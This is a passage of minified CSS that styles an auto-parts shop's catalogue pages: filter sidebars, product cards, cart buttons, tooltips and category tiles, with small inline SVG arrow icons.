.sidebar-menu-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:.875rem;line-height:1.14285714;position:relative;display:flex;align-items:center;margin:0;padding:15px;height:48px}.auto-parts-reference-block{display:block;margin-top:40px}.auto-parts-reference-block .container{border-top:1px solid #e6eef6;padding-top:10px}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper{margin-top:20px;-moz-column-count:6;-moz-column-width:16.66%;columns:16.66% 6}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul{display:block;border-left:1px solid #e6eef6;padding-left:10px;margin-bottom:0}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul li{display:block;width:100%;margin-bottom:0;line-height:18px}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul li:last-child{margin-bottom:0}.auto-parts-reference-block .container .auto-parts-reference-list-wrapper ul li a{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:.6875rem;line-height:1.45454545;color:#1e7be2}.parts-catalog-is-empty{display:flex;align-items:center;background:#e6eef6;border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;padding:9px 10px;width:100%}.parts-catalog-is-empty__img{width:25px;height:20px;margin-right:10px}.parts-catalog-is-empty__desc{font-family:Open Sans,sans-serif;font-size:13px;line-height:18px;color:#363946}.parts-catalog-is-empty__desc>strong{font-family:Open Sans,sans-serif;font-weight:600}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content{padding-top:25px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row{height:170px;position:relative;margin:0;z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-content .auto-parts-search-result-form-table-row:hover{z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card{position:relative;height:120px;overflow:hidden;cursor:default}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:before{display:block;content:"";position:absolute;top:75%;left:0;right:0;bottom:0;background:linear-gradient(180deg,hsla(0,0%,100%,0),hsla(0,0%,100%,.5) 30%,#fff);z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover{height:auto;overflow:visible}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover:before{content:none;z-index:-1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover:after{display:block;content:"";position:absolute;top:-20px;left:-20px;right:-20px;bottom:-20px;border-radius:3px;box-shadow:0 4px 20px rgba(0,0,0,.15);background-color:#fff}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover .auto-parts-search-result-form-table-column.is-image .service-list{display:flex}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card:hover .auto-parts-search-result-form-table-column.is-info .stickers-list{opacity:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-compare .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-compare,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-compare .auto-parts-search-result-form-table-column.is-image .service-list .service-item.item-compare:hover .service-item-text{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-compare .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-in-compare{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-whishlist .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-wishlist,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-whishlist .auto-parts-search-result-form-table-column.is-image .service-list .service-item.item-wishlist:hover .service-item-text{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card.in-whishlist .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon.icon-in-wishlist{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image{width:120px;padding:0;z-index:3}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper{position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper .hover-big-img{position:absolute;left:200px;visibility:hidden;opacity:0;min-width:400px;max-width:400px;min-height:380px;max-height:380px;-o-object-fit:contain;object-fit:contain;background-color:#fff;bottom:-190px;transition:.3s;box-shadow:0 4px 8px rgba(0,0,0,.2);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .image-wrapper:hover .hover-big-img{visibility:visible;opacity:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image img{cursor:pointer;margin-bottom:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list{width:100%;position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list .additional-image{width:30%;margin-bottom:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list .additional-image .additional-image-big{position:absolute;left:200px;visibility:hidden;opacity:0;min-width:400px;max-width:400px;min-height:380px;max-height:380px;-o-object-fit:contain;object-fit:contain;bottom:-190px;transition:.3s;box-shadow:0 4px 8px rgba(0,0,0,.2)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .additional-images-list .additional-image:hover .additional-image-big{visibility:visible;opacity:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list{display:none;min-width:32px;position:absolute;top:0;right:-10px;flex-direction:column;flex-wrap:wrap;justify-content:flex-end;align-items:flex-end}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item{display:flex;align-items:center;margin-bottom:3px;background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);border-radius:3px;overflow:hidden}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item:hover .service-item-text{display:inline}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item-text{display:none;font-size:.8125rem;line-height:1.38461538;color:#363946;padding:0 0 0 7px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .service-item-icon{display:block;width:32px;height:32px;background-repeat:no-repeat;background-position:50%;cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-compare{background-image:url(../../images/icon-compare.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-in-compare{display:none;background-image:url(../../images/icon-compare-checked.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-wishlist{background-image:url(../../images/icon-whishlist.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-image .service-list .icon-in-wishlist{display:none;background-image:url(../../images/icon-whishlist-add.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc{width:50%;padding:0 20px;z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-title{margin-bottom:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-title-link{display:inline-block;font-weight:600;font-size:16px;line-height:18px;color:#1e7be2;cursor:pointer}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-title-link:hover{color:#ff5f55}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-desc .auto-parts-search-result-micro-type{font-family:gothampro-medium,sans-serif;font-size:.8125rem;line-height:1.38461538;color:#363946;margin-bottom:15px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info{width:250px;z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .product-cost{font-family:gothampro-medium,sans-serif;color:#363946;font-size:1.3125rem;line-height:.95238095;text-align:right;margin-bottom:4px;white-space:nowrap}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .product-cost .product-currency{font-size:.75rem;line-height:.91666667;margin-left:5px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stock-availability{text-align:right;text-transform:lowercase;font-size:.8125rem;line-height:.92307692;font-family:Open Sans,sans-serif;margin-bottom:12px;font-weight:600}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stock-availability .is-available{color:#4caf50}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stock-availability .no-available{color:#a0a0a0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button{margin-bottom:20px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button,#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button{font-family:gothampro-medium,sans-serif;font-size:.8125rem;line-height:1.38461538;border-radius:3px;display:flex;align-items:center;margin-left:auto;position:relative}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button{padding:11px 13px 11px 45px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button .button-icon{display:block;position:absolute;left:10px;top:50%;transform:translateY(-50%)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button{padding:11px 13px 11px 30px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button .button-icon{display:block;position:absolute;left:10px;top:47%;transform:translateY(-50%)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button{color:#fff;background-color:#4caf50}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button:hover{background-color:#357f38}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .add-shopping-cart-button .button-icon.shopping-cart{width:24px;height:22px;background-image:url(../../images/icon-cart-mob.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button{display:none;color:#4caf50;background-color:#ecf6ed}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button:hover{background-color:#daeedb}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button .in-shopping-cart-button .button-icon.icon-check{width:17px;height:16px;background-image:url(../../images/icon-cart-checked.svg)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button.in-cart .add-shopping-cart-button{display:none}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .add-to-cart-button.in-cart .in-shopping-cart-button{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list{display:flex;justify-content:flex-end;align-items:center;position:relative;opacity:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker{margin-left:7px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker:hover .sticker-icon:after{display:block;content:"";width:24px;height:24px;background-color:#fff;position:absolute;top:125%;left:50%;transform:translateX(-50%) rotate(45deg);box-shadow:-2px -2px 6px rgba(0,0,0,.03)}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker:hover .sticker-tooltip{display:block}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-icon{display:inline-block;position:relative;z-index:2}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip{width:382px;display:none;position:absolute;top:150%;color:#363946;right:0;background-color:#fff;padding:20px;box-shadow:0 4px 20px rgba(0,0,0,.15);z-index:1}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip h4{font-family:gothampro,sans-serif;font-size:1rem;line-height:1.375;text-transform:uppercase;margin-bottom:10px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip p{font-size:.8125rem;line-height:1.38461538;margin-bottom:2px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip ul{padding-left:10px;margin-bottom:10px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-form-table-column.is-info .stickers-list .sticker-tooltip li{font-size:.8125rem;line-height:1.38461538}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .properties-item{justify-content:space-between;display:flex;margin-bottom:3px}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .properties-item:last-child{margin-bottom:0}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .title{width:60%;font-size:.75rem;line-height:1.25;color:#a0a0a0;text-transform:lowercase}#parts-catalog #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-product-card .auto-parts-search-result-characteristics .value{font-size:.75rem;line-height:1.25;color:#363946;width:40%}.auto-parts-catalog-sidebar-filter-form{display:none;position:relative;margin:60px 0 0;padding:0;background-color:#fff;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.auto-parts-catalog-sidebar-filter-form:first-child{margin-top:0}.auto-parts-catalog-sidebar-filter-form.opened{display:block}.auto-parts-catalog-sidebar-filter-form.disabled:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}.auto-parts-catalog-sidebar-filter-form.disabled:after{content:"";position:absolute;top:50%;left:50%;width:25px;height:25px;margin-top:-12px;margin-left:-12px;border:2px solid #0756a5;border-top-color:transparent;border-radius:100%;animation:circle .75s linear infinite;z-index:11}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-title{font-family:gothampro-medium,sans-serif;vertical-align:middle;font-size:1.125rem;line-height:1.27777778;color:#363946;padding:0 20px;margin-bottom:20px;display:none}.auto-parts-catalog-sidebar-filter-form input{padding-right:10px}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav{position:relative;display:block;border-left:1px solid #e6eef6;border-right:1px solid #e6eef6}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .default-check-button{background:#4982bd;border-radius:4px}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .default-check-button:before{color:#fff}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .item-icon{position:absolute;top:11px;left:auto;right:11px;width:14px;height:14px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.125rem;line-height:.77777778;cursor:pointer;z-index:1}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav .item-icon:before{content:"keyboard_arrow_down";color:#4982bd;transform:translate(-50%,-50%);position:absolute;top:50%;left:50%}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data{display:block}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data .filter-item{padding:0 14px 10px 20px}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data .filter-item .item-body{display:block}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data.opened-sub-data .item-icon:before{content:"keyboard_arrow_up"}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav.has-sub-data .button-icon{display:block}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav-list:first-child li{border-top:none}.auto-parts-catalog-sidebar-filter-form .auto-parts-filter-sidebar-nav-child{position:relative;display:block;padding:5px 0;border-top:1px solid #e6eef6}.auto-parts-catalog-sidebar-filter-form .filter-item{padding:0 14px 0 17px;margin-bottom:0}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body{display:none;max-height:266px;overflow:hidden;overflow-y:scroll;padding-left:3px}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body .filter-item-list{padding-bottom:9px}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body::-webkit-scrollbar{width:6px}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px transparent}.auto-parts-catalog-sidebar-filter-form .filter-item .item-body::-webkit-scrollbar-thumb{background-color:#d9d9dc;outline:1px solid #d9d9dc}.auto-parts-catalog-sidebar-filter-form .filter-item .item-title{vertical-align:middle;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;padding:10px 30px 10px 0}.auto-parts-catalog-sidebar-filter-form .filter-item .item-title:hover{color:#4982bd;cursor:pointer}.auto-parts-catalog-sidebar-filter-form .filter-item ul.filter-item-list{padding:0;margin:15px 0 0}.auto-parts-catalog-sidebar-filter-form .filter-item ul.filter-item-list li{cursor:auto!important}.auto-parts-catalog-sidebar-filter-form .filter-item li{padding:0;margin:8px 0 0;display:block;text-align:left;width:auto;font-size:.75rem;line-height:1;box-shadow:0 0 0 transparent}.auto-parts-catalog-sidebar-filter-form .filter-item li:first-child{margin-top:0}.auto-parts-catalog-sidebar-filter-form .filter-item li span{height:18px;line-height:24px;font-family:gothampro,sans-serif}.auto-parts-catalog-sidebar-filter-form .filter-item a{position:relative;display:inline-block;vertical-align:middle;padding:14px 7px;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-decoration:none;transition:opacity .3s ease 0s}.auto-parts-catalog-sidebar-filter-form .filter-item a[disabled=disabled]:hover,.auto-parts-catalog-sidebar-filter-form .filter-item a[disabled]:hover{opacity:.5}.auto-parts-catalog-sidebar-filter-form .filter-item a:focus,.auto-parts-catalog-sidebar-filter-form .filter-item a:hover{text-decoration:none}.auto-parts-catalog-sidebar-filter-form .filter-item a:hover{opacity:.75}.auto-parts-catalog-sidebar-filter-form .filter-item a.active{color:#4982bd;background-color:#e6eef6}.auto-parts-catalog-sidebar-filter-form .filter-item a.price-down,.auto-parts-catalog-sidebar-filter-form .filter-item a.price-up{padding-right:20px}.auto-parts-catalog-sidebar-filter-form .filter-item a.price-down:after,.auto-parts-catalog-sidebar-filter-form .filter-item a.price-up:after{content:"arrow_upward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;right:3px;color:#a0a0a0;font-size:.75rem;line-height:1;transform:translateY(-50%);z-index:1}.auto-parts-catalog-sidebar-filter-form .filter-item a.price-up:after{transform:translateY(-50%) rotate(180deg)}.auto-parts-catalog-sidebar-filter-form .filter-item a.checkbox-title-label{display:none;position:absolute;height:36px;top:50%;right:0;font-family:gothampro-medium,sans-serif;font-size:.8125rem;line-height:1.38461538;color:#fff;transform:translateY(-50%);padding:9px 11px 9px 19px;background-image:url(../../images/label-left.svg);background-size:cover}.auto-parts-catalog-sidebar-filter-form .filter-item a.checkbox-title-label:after{display:block;content:"";height:1px;position:absolute;bottom:11px;left:19px;right:11px;border-bottom:1px dotted #e6eef6}.auto-parts-catalog-sidebar-filter-form .filter-item .catalog-filter-price{position:relative;margin:15px 0 0}.catalog-container{box-sizing:border-box;display:block;margin:0 auto;padding:0}.catalog-container.hideDetails{position:relative;min-height:40px}.catalog-container.hideDetails:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}.catalog-container .catalog_categories_wrapper{display:flex;flex-wrap:wrap;width:inherit;padding:32px 0 36px;margin-left:-8px;margin-right:-8px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper{padding:27px 0 25px;margin-left:0;margin-right:0}}.catalog-container .catalog_categories_wrapper.parts-catalog-sub-category .catalog_category_tile{height:410px}@media screen and (max-width:991px){.catalog-container .catalog_categories_wrapper.parts-catalog-sub-category .catalog_category_tile{height:auto;min-height:126px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile{box-sizing:border-box;width:calc(33.3333% - 16px);margin:8px;background-color:#fafafb;border-radius:12px;margin-bottom:24px!important;display:flex;flex-direction:column}.catalog-container .catalog_categories_wrapper .catalog_category_tile.subActive{height:756px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile.subActive{max-height:464px}}@media screen and (max-width:1200px){.catalog-container .catalog_categories_wrapper .catalog_category_tile{width:calc(50% - 16px)}}@media screen and (max-width:800px){.catalog-container .catalog_categories_wrapper .catalog_category_tile{margin:0;width:100%}}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile{height:auto;max-height:464px;padding-bottom:20px}.catalog-container .catalog_categories_wrapper .catalog_category_tile:not(:last-child){margin-bottom:24px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image{width:100%;height:328px;position:relative;cursor:pointer;overflow:hidden}@media screen and (max-width:500px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image{display:none}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image img{width:400px;position:absolute;display:block;height:auto;margin:auto;top:0;left:0;bottom:0;right:0}@media screen and (max-width:500px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image img{width:100%}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .button_text{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .arrow_icon{background-color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_image:hover~.category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title{height:60px;padding-left:40px;display:flex;justify-content:space-between;position:relative;cursor:pointer;align-items:center}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title{padding-left:24px;padding-top:63px}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title{display:flex;align-items:center;max-height:60px;width:calc(100% - 172px);position:absolute;font-style:normal;font-weight:700;font-size:24px;line-height:30px;margin-right:16px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title{width:calc(100% - 125px)}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-height:60px;text-decoration:none;color:#152242}@supports (-webkit-line-clamp:2){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title a{overflow:hidden;text-overflow:ellipsis;white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .title a:hover{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count{position:absolute;right:0;height:60px;width:116px;background-color:#f4f5f7;border-radius:500px 0 0 500px;display:flex;align-items:center}@media screen and (max-width:500px){.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count{background:#abafbb;width:84px}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count span{color:#fff!important}}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title .total_count span{margin:0 auto;font-style:normal;font-weight:600;font-size:15px;line-height:20px;color:#737a8e}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .button_text{color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .arrow_icon{background-color:#0c62d5}.catalog-container .catalog_categories_wrapper .catalog_category_tile .category_title:hover~.category_link .arrow_icon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.5 5a.5.5 0 00-.5-.5H1a.5.5 0 000 1h10a.5.5 0 00.5-.5z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646.646a.5.5 0 000 .708l4 4a.5.5 0 00.708-.708l-4-4a.5.5 0 00-.708 0z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M6.646 9.354a.5.5 0 010-.708l4-4a.5.5 0 01.708.708l-4 4a.5.5 0 01-.708 0z' fill='%23fff'/%3E%3Cpath d='M11.354 5.354a.5.5 0 01-.708 0l-4-4a.5.5 0 11.708-.708l4 4m0 .708a.5.5 0 000-.708m0 .708l-4 4a.5.5 0 11-.708-.708l4-4a.5.5 0 01.708 0M11 5.5H1a.5.5 0 010-1h10a.5.5 0 010 1z' stroke='%23fff' stroke-width='.3' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.catalog-container .catalog_categories_wrapper .catalog_category_tile .subcategories_container{padding:12px 40px 20px}@media screen and (max-width:767px){.catalog-container .catalog_categories_wrapper .catalog_category_tile 